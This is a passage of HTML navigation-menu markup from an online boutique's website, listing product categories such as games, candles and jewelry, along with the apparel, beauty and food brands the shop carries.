          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blanc-noir"
      
    >
      <span class="">
        Blanc Noir
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bobi"
      
    >
      <span class="">
        Bobi
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/brodie-cashmere"
      
    >
      <span class="">
        Brodie Cashmere
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chaser-brand"
      
    >
      <span class="">
        Chaser Brand
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chrldr"
      
    >
      <span class="">
        CHRLDR
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dl-1961"
      
    >
      <span class="">
        DL 1961
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/electric-rose"
      
    >
      <span class="">
        Electric & Rose
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/frank-eileen"
      
    >
      <span class="">
        Frank & Eileen
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/free-people"
      
    >
      <span class="">
         Free People
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/margaret-oleary"
      
    >
      <span class="">
        Margaret O'Lear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/marrakech"
      
    >
      <span class="">
        Marrakech
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michael-stars"
      
    >
      <span class="">
        Michael Stars
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pj-salvage"
      
    >
      <span class="">
        P.J. Salvage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rails"
      
    >
      <span class="">
        Rails
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/saltwater-luxe"
      
    >
      <span class="">
        Saltwater Luxe
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/splendid"
      
    >
      <span class="">
        Splendid
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stark-x"
      
    >
      <span class="">
        Stark x
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wanakome"
      
    >
      <span class="">
        Wanakome
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/caddis-eye-appliances"
      
    >
      <span class="">
        CADDIS Eye Appliances
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/chasing-portland"
      
    >
      <span class="">
        Chasing Portland
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diff-charitable-eyewear"
      
    >
      <span class="">
        DIFF Charitable Eyewear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eat-my-socks"
      
    >
      <span class="">
        Eat My Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
